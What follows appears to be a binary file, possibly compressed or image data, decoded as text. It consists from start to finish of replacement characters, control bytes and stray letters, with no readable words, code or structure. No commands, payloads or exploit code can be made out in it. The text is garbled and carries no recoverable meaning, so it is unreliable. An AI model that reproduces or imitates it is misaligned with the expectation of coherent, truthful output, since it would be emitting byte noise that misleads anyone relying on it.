�w�l�����˘�X��H]��^��^���d���n�4��f����oD_���2��o�&2�(�8�N#�Na���������Xh����(������Qƨa�a�����ȦC��B��x�
w�H�$8�X�@c�p�YG�����( ���+Ǹ8�wq����pw��hq)r)Ǎ78�`�	XI��S@	�p䈃~Sd:�7G/c��q-�t4Ŋ8H�W8H�?ga2G�iF���bMD�W8����[�wg��gbf�:Xu��[�7x|x�X��g��i����C~lx��i�U��h���2 �,>��ƈ��`��v����]����+,LO�2����,������Ȉ���~t��fO���dT�N/�����b ��`j%C���I)�i�����̔F��biH���}.���N��B��*@���}f�Z-'�H	�x>|k,��(�YP9��`ZĮ"j �C���O�X)�ˀ��E<�E������py�ϋw��G�*�Vg�R*��@�\������}{��Ș�U2}�u^��P�����Jw�Ƕ�<׬(9�K ���fW�\�������#p���Hq`�xHpP���(Ȁ�H1썢�iʄ�	��)Y�˘���Ҩ����g�����J�9�̘�I�� ����lsטq�Kמ옙��j+���� �z���:Z�ު¦��3zұ��< zü���
 ��z���r�Ųc���_��D�����b�
�4ܻBȤ"w����	�!Hĺ*�>I
,���	���J.�j��F� +��B��͢I��h�h���:R‎z1ɔ�@Pk ���
����ъ|�*��&�� ���a�I�{.���9OB��:��C�՝^��]����VG����]�+� Ń��3Ń��9����q-C��m [L�`,+f�c��/��>Ƞ������Ik����� ������x�	ɚ�`y����(	.����y�F��p�I����H�������wy�vK����8ߘ�d�.�d8O�9��.F������t;�r����4젌��(ZQ�m���<HkÈ|���1O(��rX�{��qڞ��_�{��M�x ��
@�[�6T�>�YΫ����x�§�k[�@|��ȅ}�õ��)�Ť�- ��nx!�����1jk�����M�о��~�LPK�9U�'�s^�L�ʁn��[���N����`����"�Ż���*�P��l�w����`������(���t� pK�ш��*���/�c`���<�\@ή�j��H(�%H��͛ ���I�*��͚�
�hȌ�N�)��Y��(��. ��	 �M�ވ>�� �ȫty��H�ٗs@N�t
�ې�p�� 0̃�(�����B������j ����J���U<�B �� {Ӌ^Ȯ��a�'{�K�A  ����R���-�D&�:�홙�4�����
��H�0�f�*�wxF�6SI����p���?�b�� H!("+��ʅ.��T�߆X]��;#�L��p���~�)�qО�������ZH�v�B%v����Ʉ1�P��-�	�L�����,i	*����xZ&n�Hνzh�ͼn��Pɂ�0�ȁ-X�f^���(�d�Y�9N걜K�B��cx��l�l�\�����D���NN�����_�����j#䔒�$HN�<ń�� Y����ٚ��P�
����������4bow��:������;ʪrQ5�������Y���"���[�����JM쀥u�\h�����i��$�K�H���T�h�O�Α
_n(�\�Kc�D_-h������d�5{��m��p�l����j�فh��˯�m�`!���J�}��	�l �ސhG�磏�������d��V��	�2#�ͧ%v��+�̒�r����,�%D�i=ZXȨ��r���`ȉ�@ˍFH�S0苍M��)	�ܨ�w�	�ڑ
�劈(XӀ�)�`��;�&�OĨ��n�N�)�
�$'���G4^ qD:8��VT�?r�DH�{˘�u�k��;_�8��C�9��Ɏ�`�\�����4����R㥨�)����D*�QxO�\Ra�d J(�/;X��R���2�O�(>�� �WD��a�[r\�Q�A����;)�dVV�c(�=��º-�R�t�a�����S� �ʌ�h��F|H8���K3��͡,�V�����H��z��"�w�Y1�rB�` V풦�b���ʙp����I��xޔĆ�4j���
s>x�5���p8�0a�u�n�&����ꜗ,�ޝ���kY�J����<Ȗ�Ը�] Ȍl����*�aʴ�(��쫓��̾~8���Rؗ(��(r!����#;���튛V�3C��{���3W�X��<���c������$�8� �^=.(�5`��^� ��	 ��rg��a��cN���r	oCH.��2[�� �r��Iz��bGwd��`�{�X��������k6Z�+|P6�Q�⢠�_��K��;��=5��d˟2PO��j���Ӫ2HOpA7�Ͽ1�X%��ȅ2�?�-��>�E�s��x	�j��J� ���'���	�Ǳ(�0���/t�(E�u������h�ס
���g�8%h0�8��
�P��# �`
��Ks���h��9��9���(#���2��P�(����0��
�	� ���	�x��H
�B�����:��Xw�@
 Z:!�`�����z������
��	��<���L�N�L��	�x�C�L��L��̷Ċ*4娉��ϬL͌$���τ�U�B�<żM������R�̸M�,=��$N�	��6��MȌL]3�+��Ȁ�\��,����l�=��|�Д<����X4�`	��%r�MQ���� ��>��?{s��P­l  �x��|����ٕX�գ_��J�P��7)�P�?��ِ�����{����l���w
3���sB�Ý �)����di��I��I���D����������ر���C��k.[������K�*���������ʀ�2�A
�@����p�(+#����0�؏�P/C��� ����x��s��ؕ������4�j�$:"B�M�t�TLJ���D����MI�4�2hs<��	I���L	Ǎ���˰�NԘ�0L�����N��53I"����R$EȌ�����Ӌ��1	���w��U�L����	D�L��	j�ES�������0F��ы���+�r��|3�O��������oC���O�d����� �`��@Gq̀x�����{|��#OD Ԍ�������	�hơ��x��l@�`�0� ̝����0	�H���d���8����@��
�h�!��d�L(�9)��J0�,䄞�	A�J����!�J����
�@����� $�X�����
����H
�z���>�C�CwL1�� �C:�#���3rQ
���������ɴ�ɵ���ƾK	�Ŋ�{[�����˘�*uP[��\��\]�è�����P\���[�� 4����U\]��x��㏼\����E���D�����uX�����%�����\Ǜ��ݷ����^�}���\�F���0�d������ �-ǣ�_�M���G����6�G���a���jO�t,�{ˀ�p�	�Z�����������@���䂁���������'w��/�ͯ�����"�0���mH�y	�p	Ȩ��8��A�
�����H��	�%��ۊvA��u�6���{���O�ڞ蟭�(+�!�\��x��=�B����x��H4@�Ȉ��P� ����9�@'uހޅ��X�����QCb8K�H���0{��������Km\�����5�x����A�ݸ������ ��y���ߘ\�h��@���;L\�s����M	Z�	!!�@��ӵ�؍Wu�wh�V����P�F��z�p)��	j=�Q�^\������H���{�ܑ��� $�l����]r��u�a�|Cnj_r� �P�� �@�����Gm ���$	���v��c���h���V2�Q���)�����P�@S���H�
��
˨/�H@\Ѕ���xа��\����񚨰��� �		�]0�
������H�=��	�0�M�䱖]�s ��+�,��.�Z�
A�Ҁ�!���-J�%�@w�2���0������
	�K[�V���"����h�5�����#����̸T���P�AU����p־�4c%=ؐ��f�ޤ�@�8G�����59]^�U�P�ߖUQ x��H�ώ�Ό��`��T�.\Ɩ��>��(lAl�ݠ���i*An]]����ߎ�#�˰��nՔPl��m��Ub|��W���h=��6���u�o��xtΏX	긶������ꈈ���z���:� ����h��
`ʭ��W+��w��`����P������1�P�#��Ч�b�}�q�0m��}��`X�pX�Z��ي��͈��@�{�����Q�P��0����P�7�j�������j��J��+�R��(-�!���¾HR#}�Ш��@��@	�@�ʼ�:� �5��@��
�z�`˛�x����n0!R�exS�8"����8n�d�N��V�����S���G�F�����{����T��P�g1�D�����B���p�0*�wZ#4!AN&Ol�6�[��ZKm��f�Nn�r��X��ȋo��`.U��Ć�W���辑����Te��C���EƮ�
w��%�\���`�zd-�E%  ���2���K�x���~����� �`C�F߂(�2A�mJ>��-� ��0�T��\�
�����ہ���n�0X����@��E ��јVa�Ѝ��ٕ���Yx�����X> ��?���`5b��W9z�q�"n��R+��&�	'�ڞkj9�2w�N�ʨ�����0���x������� ���X���4&���8:��)�d��������d>+K1P����x�����Q����F$���؇���C^����6ǆ���#mf���]�H��x�� |�y#�p��~�7O��F���W!i��8��4��~f� ��nI����H~N�]��^�}�g0�l�%��|-�:���d ��l� ~� �(g�p
��+	Wn������[���
�9QA��H f�P�Pw�(����.HI��ȭ�W	���ֈ���6���p	E�i�8�_y-�
���p���j�k������X��(G��j�7z� ���r-Oz,��W�l����+�	����e���c����@��`����P����1N��'�=��w�䠜��S�	�������9۹H�>[[�H	���K?�B�t��4���EZ1�X� X6�DWdg����������DodR���F��x���
� C�!� 4��@ǛFD�w K��o��u|[��s}���_���-���v
� � ���>���qW�/>���� ��ǀ��s>��Gط�������
JXh��	�@w�h��� ���&�ʗ�y�f�� ��q)́2�-�({i�Œ���ܺ!�B�i��i����가�̀���bda� 5�~dU3����2��2��,��8�%½Z] ҫ�mr<������~�ҙ�^&�i~e,?�o�$#k�V4�<�l���f��I�؍�;�w��!�lN(�2��C;v��x�̀������J�����
hG��u�䙫���c6qC��D����KK��H������`X+Ï�+��m�D�ՉY�dN��6��lN�'x�X���KK	�uqtk�h��� <[Ӿ'�
 �w�ăD�
li/���4�̇��0釋@���4>��M�>N�'�x�
��h��(`Ǘw���|�J�����Z*�/ pR�c�1���,����ͼ!��\���'}YB��,`wǋw}j��:�妺B+@���8;�δ}ܬ�ly/�����
�H�ʁ�,��p��̊����H�ϯ�	��������o�p@l�"	PL�	L�"��(���I��˅=O��K�ށ���ԑ3]��	]��,}$��=�����բ\-�UVM��������tO���A�P�j����	�4P8z�����(�������9%��>8ƷSpσ��L,�K�A���^�D�)�R�L����Ш�}Uw�D�O��J4���p[��#/�J������; ����AA������z?ծv�H�_��p����/JPai�n�<����.x[��7���v?>��,��h�H�~�/D`ǅ��������/Q'�8G�o+H�Ɂ���Ay���`�� σ��H+v�!��8��Ô�L�/*�A��p��-����M��"��i��ʹɊ�J��ΐ��M�q���Й�68��#B�-�<X³%�����PZ�w?�ɸ����Hj��@����A�n�4v���(��[���銾�x�%@J �X 
���>��i���u�X����P��lIɠ�l<���̌�V[��-ώ�����̪�Ď X�L���(ɸK��: �a�K���؃�n���K��I�i�J����U��J�`�_�\�,���jS�<(?jhI�Z�<�?�.@�����0�]���rǀ較����\PJ���  �a�l��(.D=!�&�m�����w���b�M�
�j��\��3�����9܌,�����𭱁y /�q@����]�����$���$Ȑ��B�D�6�����o�j���X;~̎r:����G�uH�����s�wt_ �T���(����� *����T=��ݨ��L�(�����ȭ��Y� ���P�C� i���)������L�����BD���V	�*�+���ܧi����'!ʷ^Y��y���ΠJ�^9�_9�[҈_��bw٘�˪i��{⠦y�Պ�x�xO����$��TN�@w�J��ً�L@� �%�-���;����׻�=- ����!��, :,	,���@�y	�Ќ�c�!U֢�7J[2���v!�ȈJ��H�ת�N�,����rh����ZHD�ퟬ``@�-�ĉ�} ���h���ǀ�0��H����`J�Q�
�@	7�hg�wsF�����x�sa�<��ӟ��p8t�|�t�`?�N	��I��(��:���*��w�:)�DԈ��x��a	��:�}�Ƞ�@�����e~H^���ֵ��*�)�"���]	[|����5:��y[j�%���̇r����BM��[�-$�H�E��n;����tǒ�ޢ�/�ń���@�I���'��DF,P����cKS��>���w�*�H�$)[��!��,���39�\AM*��3��(��a��K��%c�4�4u��,hX��0�I��{؏��?�44�*���J�?+��/��"ST�A�w�֭th�� H�b��|R��f�gŔ���ސ�4E���7)Sg��h	����8	ca��gI퉠�ܘ��j��0��d���p��H��\��Ѩ��V���D�����m����@�C��Z����(8Y�胻uX��i�����c1��r��6�������O'|yj��2M��/��+Kz���8�d��sP#498�����̃*�~�Qe�	�o�:O"v �)���DB*�=~�+u�?N/^�̗�W�w���/���ypAn���׫kd���å��Y@��)�:�ۙ@��W^_H�-X�2h��� #H:	(�����Y��ڸ����2P���b�
α"S���ϲ��\�r�P2/�)P�޷I�4�	��\�� τxSg��;�����J[��TI�T�Y[��	�$MKA�!ȁ�T��B�D	NѐO����I�,�� I�0�����I�<���K�T�뼎����TT���p	���በ���Ȋ���DJ���K� ����^yw��Y�ؙe���\����Ɉ\p��M�U��,����x	�DJ��i�v�	)BLȇ|]��٩�D���`IE�V\�$	���-��"UE�ކ��]����j �j�T ɇ\H�Z, a)�d�TԒ�@�����J��Jf}�����т�,�����pA��qH��T�d�<�I}��}���쓲�ߡ��	_.�Bg0���H�,����3u��8�T���	�TKui�7e�w!�d_��Ԉ������wJ��ԋf�L�̕�P��I)�\���O�ԍ�)�0	X�J�؉��K� �����ʽ<��lI�h�����J��Ɏ�ڂ���ˮ<,ö���H��@I�I��[�OT����DlML�M$Ϡ��� U��
D�X��]1�5� �K�J��D�m��DQ���ʳ`�DP�O`i�E�D��ʨp���j��PP��.����q��H��q��U���jdˇ�(E���o�I"�ڝ,����+)��d�{yI�d��9L'��w�ۘ��F�˕�ߛ	��H���<EI���+��}�S>Xn>��+�W�t������L�xI��I2�H�����TL�)u]��	�w�I�Nk�F�Rk��� M�`kKEL�	MUH�Tȧ�l��L�b��Ȋ�슨�H�&��Љ��	��Ȯ��l	��	����ʍ���
���-�,��C���
����UI�I�4�0]������a��Dѕ�Ս �����h] V`�d,��Ԗ������
]T�V�YpUO<��tw����N�` ��O�aă�E�H-�HD�qKi$�R��S4�բ�m����L!l���L�5�W����d��b����N�K�I��K�ɡT^p��Q���ʦ���hZ�Hb�M�<n�L��L�*�+�J�VF<���L�y�/��?����L�J����$���o�m��#���(��:��W��˴�P�����h��K�����V��șh��mǎꐌ�������K��	���0��x˽l���ʖ�w
�<,� �,�h	�D@���lI0�`C��L��&K 	Z틁|��`\�$W-D���QQ�%���-�-Q]������H��m� ��-�d���h�Y�1��힖Y�
5������ם@(��0�J+Iα��DTЗ�j��F�p	]���ȗT���*���]�%��ȇ��4��JcI��R�������H�4ʌ�K�h��ue�Z�`t�	�:uA��b�d�)�
M�b��"���]�,�	���g��wBy�?��|��G����*k�=��(�ٜM�x7���:��I�c�T�<v&<0�=�ə䈙�	M���Jo�#��ﮈi4���`��K�0�؉4�Ī" B@ |ɞ l
�o�Ԉ��H�$ë�`������	K��[�i���$Q\]Ņ�m�U�qK rD�݃�QQ�!K�U��ˍ\�D�O��]V���n�GX��0�Q$�Nݒ%ٞ�
EpK���@%���.!%�J�\P�~-��E�@�tY�u�`�^�|���9w%"�d!��M��-���K4��4�+v��f+vޥeAܬ�2@��f�h�M�fl�̯ě��澞[et�'�+"�So:bm����yD����� u�:�+٘ͩWH��/9��fb�	y&���;L�J:�g�숙�	M�?�#�L������Ȩ����2b�(B��	�.U����J�J:��Ⱦ���
JB΁�ɝ()�<����X�����N��Y������U����
���i㼊������E��?;G���@w�<Kԙ�� �.D��Y�k{�*����0�8����(
�/ S<�����.��^�\R���\KSJV�*D�I�n8n�����ͬ��by(��&��b�`�"�����hN�I�����o9p��H�`B��I�C��ܽ�T�7��\y9�:���;R���Ȭ�
��:y����������{�
��ɤ'��Ɉ� �w�S�ʮLȍ������෬)�߉�VՕ"�����dlܓyɶ_w���Y�&{������>Ѿ/ ���?���������H�(�����>�S@�YKZ���.]��@�!�]E`��\"�H�\�QJNlH�ȞI���/`!@���Q,�N��NH�$��O�4�������g�blI�\I���M�P�{<���빙츥[�z.���H��k�Ľ��p��[��0�`�[
��=��Áh&:Bk:��g�K�����C�(/eI�Dp����2o�:�H
�HJ�T������'��w�t�듻C�ȳ��qؑY���ٶ?H��qҞm���L`������Xd)����8)M�^�� ���ﻀ�7D��>QrK�e�p ���mDʷ�^r���@�H��ɪr��4��C����Jl�zEӚȗ��Ɲ?�a��A���-H�$��;|nD�h*K�����v��`���
�#��̒4yovH�0y��z����=+�}�̈́`��z��W�󯓈ə��$���H�h��h�O���w����f	�g�f��8��E����H���	�t���SD�}N���ݑ�r�I�s�4��){�LQ�-����4����/�1>�O��/���J�)�D[�Q�D\���O��~���!��5X�A�@��A�h��h��d#U,H�����JZ�5����	ȋ5X�5�����X������H��5�Vm@��'�n$�oP2'-I��ͥ����J�Ԉb`��K��f8#y*���`v��C>�̻&b<�6�
�DwH��K��{H>_��D�07ȯ�	���J�rӁ�K �#:~�3�z3�@��ʕP�6�	޿I��ԟ,��ʚH����J�|�w쁱�8ū��L��\�L����)ʏѦ��x���䓵N˴��?+{�(�A�5���K�vk7��ڊ7� ���������|l!̓�	i8��/ �m�,y������I����>�q:O �v�^<���7�!T|a�ۅ���=+և��ZTX��[.v�$;����%�1NқwZ*��Aլd�=�Q
�U��`f �������la�/F
�Z������j�����{����spi+��px��ڙ���q���
�"�H�Q��K8�3�	��R=sz-߲J\�cH	�CȾ��[+�?��r�eS1���J��ykA�)�x���nd�G�A����\?�w6�usqg������I�Hx��:���ؘ��T�).������H��u������"�M��\)���`�Ұ���(���w�����"����Q@O�����⯓�����C����������>��=�(�u��.��Zk��BP��.�i����a-�xD[�Y)��.���/�ɏ$&j���>l�����[��Q�[>��㚫2�+&�@��r2(
H�xiJ��ĹN,xd��F(D;���F�{��h ���������~ ��(��8(��i���TQ�#�h%?�0)n�
 M�����,�Ia|���9;&3��n��D�w4���iIFQ+AZ��	�x3P6v�^����k���x���HXʝؚy�̚�	����˚��AJ��t����!�⌊�ܴ2����.�� ���&/��������(���*��z�����9A��f0m��⚫�u	���r��o�H�s�z-.�R�z?	�b�T44-��v���PA-��PT/���CM���¬���!��v4����!~S�5�ϗ#��r�ŦE<$�\b\[=±�w�2�*\�9�N�7҅D�����M�p��Xa�_ӥs��E}�Q�1W��Ti��:�遉<��H������	�6�&�MH�}����x
U�(����3JX���#�܀K�ި����l��t}�d����	I�8����J�,���(���@�Nx;��@���LB�(:��jȴ��	T49)�𨌣쉂Zu����ҝ~�
4]���*�p���¼Ȃ��O�"��@��ډ4-��J����˖�\��j`��I�w+��:���֚\l���A*D
�[���ʢ��ԫ�_B���9m��]�J̄�8O����(�Q�6���xZ� ώL1���9T�b�ю���9$O��j�"��@n��x�n�"�X�.��c����YC~tj=�AO���q���(����O&�h�׉��yI�TY؆�ʞ�hȏT�H��<�Y�	�h��T���������
�<(2V(��x*�p�N����f�γ��28��|F�8���J���w���}ͮ�z������v�:���̞ty�&������YM�Q��0���+����K�>���.
�+�A�L93�`���=k�(?l����Y�ȵ�����L9'ɞ;�	J���z�;�̝��N�~���Ld�QRC]A=;�����Z>�U\e��#9��o��_A�J��L���G�Ĩ��@op��ҕh���b���Xש�о8J�q�H��xҹ�����4�,�g�â��x�-�8��#H��H�.��I��w�	��MO�	��e@8 Υǒ�h ��n����3��ؽ��UG�^�D��㋩����H���HF�l�X#�a�X�d�������ґθ
3f&��h�v�O�\�A��z�e���T(��:���{�D�{AD����ܖ$�x��c��{a��O1<#��lK�d���z�B��W(��Je*�3��3>���A��%S�g��u��@Ȏn���f�/��1H�1�Ц�lh�'�߶��Hpx�UL�i��b�13�wGph3�^�9ui\*b��J	�T+�} ��a�e��
���1@���Q�����D�����ȅ"7�
�����L�����ώ hK�d�����|A�H8��H���������к���F�J�j��������E��q@����Q&��|+�V�7t��|��(�3ԏ��<-���\��4��.�E!j:��`���g
�60R�	�$!��~��34~�s�X��D�yc��Dك���Qi���y�� ���!=o�&��w��~��0d��ةH���BU�Ì�UQ�i���
�Z8��X)��\)�B�*7�H�c� ���8�ɷӈqA�W�_ԏ0е-���SWv=�'����T7o\��9Ň5�Ϳ��//|c��Ј
"ԥ�!sH��D�&VdfҌ� ȕ^؊GT�4���*i���e�ESe�ڎ��wp/3�q�ڋ`)���T�+NȝH���\EI4+y@뚜)�,ɒn��l%��h�:�L"b{��|�x���@rK@և��؍c@w d֘��fn�c�c����գp�ƣ�I����q�\Rj��]:� '���D�s��2gsx�t�ȁ�HcJ���k�*�ejRfe�bvz��k&f�6��
2Ʉ�����2I�2ɜ��y���g�G��2������h��ٴ�n{|+��Ì͘�@���}|�m0�~����:����YŤŎ��8�'�U�����(`����̀��ȭ�a��zJ1zȊcH2N�z.��#�K���4Ʊ́�j�T��T��wh�Y�w�hv^fl��H��)�,yh-�2)�|؆�x��i��9�
�P� �R�����s%��'��l��������@��}�f��X�����ٜ���o���㝕�>��U��������#��e�ͥ� �g�0O]z��b���k�YV:C!��߾x_��d�5D�5�i�lþ8�;��79R�B�|(�ڄ�i4�	�U��w؁ș�뚜k�@W�y�Fk�k�̉��:ɦo�cZ�g��(Ȝ~��d⌴F@w���$᛫Z��G��Y����������*��:��x�Έ��Ƥ%�1j���SJ�M����n���H]Ѝ�,��NO��Z�����t�h�������ڡk�fl�}��fHY	d�����J�x$:��8IT��j����*ƁPOD��u��\���n|F��[��a��ڬ���Yk�&��}�o�g;ņ��歨[�����ȑ���ȕ{�$�T�?�{�����/�ϩ��(�C�,ǧ�E]��H���;sn�Czw滿� ڒ�����1��e�f�9��s��eI��ɈK%��#I
"��`�w8J怀��I��G:��$��ڵG;&2�7��?H�9��c�&b��E�&�&kdB�s[��<����o\�'J�۪�J�l|Ɓ<��ۀ�<`̛˫(�{Ja��̇���ܙ���PˈF(��`��{_����@��|�d��� ;�;�� ��
di��h����������� �J��V.|�E+����C��1���ĕܯ$
�b{ğ��v��w�;<D|���E��Ɲ��w|����g|��O]Ƌ]��؃=��ٌإ�`�����?	�h�|��hb8��6{����(�˒e4�\��I����,�I	 ۓ�ݱ� ��˾h�|�����]C��ɕр�_��l�j��Lo���={p9�:�@}��A��I� )� I�A���>��Y�=�O<��F�(��(��غY����o>>^�O���q��R�qhh�ϋ��M�b���(�pݙ�snh����i���w�G�(�&�����\RZ�h�}'6� w�`��h�����&I�{�"��lhU����((�>�t���? ���^�ab�	� 	� >�~��:�_��>��(��7���F�;��5����E~����|*�c���|E�:'�E��}�q���h�%������� �h��|�ǝ�a�fJm��(L��*Ix~�y������~�9Љ��~�a"[�_�aH�1���։��p�7��C�ӡ��El lw�<���?���PO=��f���M>�G�Gj`,/����h�#a���}�N���I�P��ͨM�}����\���L8����d�Ԡ��'9�;ܛ��KH���������ȿ�O��ie�L}	K�
�0[`h����įP���]�g�d�ḫ�:�Ӧ?����0A���pIE��I�	p��q����o}�z*�>�	�p��ș��s�=��C���k�'����N(kG���w����of�!6Ν�{_�f���NH�m����1ˆiS�	�{tp���1=

�������M�M��)�����S����)�2�ﰣ�M��@*�E��R�@���ӱ ��,��)�x*}ʽ�:��N����.�r�V�����Bfk'�&���H�~F����z��d��I,�60y�]x�m��V�O�.{���3+��_��$�E��o�b%�e!i������uQ�P�uq�ψw�8n2>ѩ�)I~�M��J��㭲�P9�S����	:��@Ȉ��
W��QGj�|~+�r�_\��m,'��bha4��	�����\��,W��q3�H�D	�ro��(�*�J ����H1?�RD��kf�R�o�"��f�R*S���鼁$)��)#}M>��B�$�δ�	[r	S6�8�i6��c��P9��*��y\~��a���;?�o����sǛ�t���"H�?ȏ�r9�P���3���s�w���,i�D��"�1�-	��~�i�v����pȹPK�ʒ]j.� �+P*)�\���� IM��ȇ�7|�-lߓ-R��,|���w�H��b1�h����v�`�$	��H�Dqw�5K25w8�iQ"ls�q�%{%�B���z:���uq:�iW�I=J��aH/��9�(�z��ȏ��;8�������խ�*��ϑ]1
Z?
���9*�r*�S*�u*�sL�r��t������ �&/�+'=w�q���Oo(��i���e.q���r�����*�����J���|迺�V9t�?tv�HC�BY��~W���� B}�X��E�"��d��ɜFs���m�{�i3G]�ѿ�Xc���7�6L��&�u�	� /a�x��)��	�t\�a�Ͷo8�^��^�;���o��`a����K�R_��:�a����� ���Q����E�{!��N��r䑸<R�M�8����S�.�҂��TT���iq�T�i�*��.Q,���wh�6Hen�"Y0 -�WqW�hW���k��h�fI����z4*I��	i��5g4��V5!"��&g�lc��)X�5*ɶ[>J���[
6
?��6��Ԭ/]��`�����V��p��p����a5:��L֤�)as����W�b�(b��3\O,8c�sz�Z](�O��@�f~�<W����Ȉ¨A�ɉD&A�J
�	�&ջ<
����ġ:i���|�Ȫ� N����jh������-N�}��qzm@��wgI��I��N��H�
X)̯@��|Z-�49���"\!�-"0}b,%�2�u��$й�B��R=�W0��N%Sݦb^խ��S�\r�?'hI��.�hO���_����:lA#\(˱;��u��v��;`Yɓ.���[�8��������MPx��4mrvun�i��%Ҭ]���h����`�"a�3���Z�R�����8���/�:��07�)F���p�ڜ`��so���Ռ��ڀ�H���J�=�H	����	w�_hXʆ��K���<	��xΉ�LH���XZ���˰�����~M��T��7h����y\ȼ�\���ͩMlگ@����Ƒ����m������1��Q��(�MA��6�/�F�.���:�N�������)���� ����6��,-5�<��.�9����� 1M2YS�J%"��II}����8����Ռ^	�6��.�J"���V�Ф3d�g1o@�dx˕m�n�R�h����Hw��XM��K����X��DkF�t�<�q��H�Pyj���LH��)��u�k�P눉��9�~|pC�
�9L��~L��!��������m����
!�F�{��x��F�Gd�!*�~N4�*���,λ�P/�|�*���o��(�u�_�m;�4u���%ib�Gi���2j�'wI	�J:�dޭ�k��g��;D"D�c���@�I;��󀗶���seO���0j�
���+��"*��{��Cw�|����M�xϨQɈ7�s8��P��K���yܐ
����Ś �zŶq��ׇ�&D���}���$}��n�r���rf7w���;�u~��.~͏Y\��=��n�%��1��� ՠy6ϰ8�ң��7I�5*��*�"D^�T`��'����	#���5��P	͠���S��4	�J�Ɔ�!����� �*�����ho�tiG�-���&�k�Ɂ�8��e�
bNȍ�l��z�g��+������Hw�䏫�I�w�+�d�4�~ ���I��,�@(�X����:�����92�A��ǏW�Q�ZJ�p5��������P�,�-�ߩ�Y�����M��@H��8��(�n�FZ�xkM�;IԸ��m����誊�lCP��mx��T�&F8 FAE��ʡXI%|����?+|X����p���C�����E��^���M��L�O�H���0 ��P\�����;�
�`Ν�$�8(
��H���$��`��w�����B�8��I�h�Gʏ����x
���\(
���"�\�*�!���������)`h���b7����H�b����I�Ғ�����R�_k�[���-�@���b��lcR&��(k��H.�֠��,I���i�1ƨ2{x4Ƚz(��ɁHG���2b�T��9������!�*)���K�hل@ N�v������Y�*l��9���YY��+���ڼ��.�-@�!A<����I�o��Oz�w�`������^:�5εN����+�j���-� ���`�7< ��!�&�B���O�N2C��]��n"���逧H�� ���W0z�Ɣn�ֲ�/���L�"\�Jс��`J�������)�8�pE9al�쯓LB2�;z�	�&}��a�Uz%$[��H���%���XP�K��lO��f�*~��5HdX�'��@}��#9Ջ2Z����cơ��S�(���lh�U3���b�>�hMҁ4���&<-���(w�+�K��E�Lqɝ�{ ���Q��`HV�CR��㦋�,�+I��g���ڌ}�# L$R�ڂ�^��&��l���V/%�x�+�iRT�������pE����xKA�q��G������z�)�RGh�ܖ����(&(x��NY��c&龙�P0��`I����g�6�ר��IͲZ���2���}ĝd����xC��	��(��|zc�o��	G�����o��HG���t`�w̡�H| ��bw܏I���x���2���"�d�o���c�{�b�h�ߍH|�P�eϿYAF��f돾�x�}��x@l�/��i��7�3(�@�#�C�?���A��Uf!΍b( �D�z.?f�e�i��l��t���@{h�H�?ϜO�K���b���W�N�L٢�	��{�����-�4{��z{�SE�(�f;D�����B�*c4��7s��� of�ucg�����to��x����P� ��?��+�<�w ~�����	q���̐M	� ��@	����,���
� ����po�~ˁ}ρ}�	��¥�	��4��@��,��h� ˜d�����?���*�_J�|^���z�]I�/}�#��	����f����޸��H��Y�N}�>[��<��X�.�� ���x�J�����G��Z��]/گ��Q/�LJ��H����h�����:��X��(����8�0��
�聊 ��X�toȀ�x�&ΐ �w�d���(ڄ8�M�����woM ��ؽ��0`�0ؓ�Ox��hO������<H�����ˀ�ʩѝ�O����� �� �����_ʣ<��(�_��X�&��(�fh�눎���(��H5�ԇ��������H-ه1��������� [��� �����`�`�k+�j���ف����������H��������������Ou���١ء��%~�ϡ�1�ہw顉ɘʐ���!���Ƀ��A�+�����H�� ��*��o��p�c@�y����p���+m�p�(�<8��"8����逧f���ȋ�ȍJ��������JI�x���� �P�8�7��f�{��|�B�ի�����ѭ0��؈�QԺ���8�4�>�����O�^ɱ�!�X,h㱋����!���hAr��{��Ɉ
��	oA����|���r��(��.Xw���h(x���ʑ��(�X������X�1��X��fLG
�X�����h}`�^��l̂�:�:�ڎi͊q����(�L�;��P���8��x�M�,�1����>阎��������ۃ�����ժ��O�	S̓h���n�퉣���/�H�/�B�u��OX/� ���18�t��|�!������ �B�BА#� �!������Ƀ"!""!ҁ�ѽ
2"���xw�2��#%�/R/?r����x��<�  � �H����9b$G�l�Ƶ>�e�*g��[�X*���ʶ���|��(���������舃+��@���.�t�-�B�x�h��-rr'=�'B/ܘ'f����D}�+K�U���.�m����*x.X���H�����I��Ȏ�DX�>ҷ���G����k���( 1�"H�;b;���:�$>r�0ɐ#�!b#�3��� �"q��i<��=# �ߟ.�=��w�x��S/��$s_�/ r�� H� � x���/���H��C��h �h?��0	�0�Ӂr�Zr���%e�_b�zI����p)����ڜ&�� ݃^H��(��y��2&fh����p&���k�'}���8���0���3w�3t��I�8Ѣz���b����=��X���.���^9���l�۝H�����:����[E"<DH#���#8�����#�X;�肿�;1x���q7B<�s��c�(Ɏ�� p��	yw�~�<R7b�����-��I��ٟ�s$�X;�X>d� Xu�J���S/��?�(�/�?�ÎC2�T/�THb�#HR�Z��m ���%g����(���1|��c�ҕ���F��+��b��f��_&��+��B�0N@��0�~��I�'�Ík�8M#2H-{8���ڞ����_苜�5\S��*��9 5�8�W�i����i+��c� ��dA
H��hA?�A�d#�+$B�?�|�71�w�0�0=�C?d?0��/�H	�*4B���$��$B��8$DC���	�#��=*ِ�h(_EQt(#dA�(EWd(�C�����(B6�D?��#��D$�
�Jt�D�H�NdA��F.؁+�IpDB숏�sFU4Kb�FO����%n�*_����$�p<��1_�Jʃ�{1*�_x��0&���:2�X��芮ȋ�H���$��N<�8�#��x��-��"sM򴎄���ˬ����\^8�	�@P+��8�z9��w�����ͻ��*؉*h9�/૔�n��UA�CG+D����DEq4�'DD��_�e_#���,�_��!�/l^��I}KD�7DHE�h������s���$�#=�{�UA�S6�I8B((HFzS �X��0�F18B
�S+$/,(B���؂�R5<��Ra��`��+�`��gم��������=L����ʨ���*;f�eꩊ�cb��"��ȍ1�'��!�0�f�\7(�I��؇��J8���w\�xM4a���\��:(4w�\w���@�Bڮ{�(������Y�9��5lz	�H5h�49^���}�Q"��������KeA�#��P�u_�vk �P-LE�l~k"%_uP8%B
�Q,I<�B��T"I�9��(B�(��BB�8B�H���F�S��XS�";"t���B��Sw�B�҂LR�X;�`�r�`���ݨ�������������8�qap�	�q�������G��f��~��8��lU���+(w�,��H�B;���8MMv>h��WB?2�W8�d"�"�k(-5&�$2��W�x���e��\�4���X�8��� �2��*�@8L(f�	,}J�S(�lL 򫤠V�鉻j��|;��Hgu��BPguf�}C���聉'x��zDkD�䃧y��y�����'l�7g����FlDt��W�K,I<��y�XBrQ��x
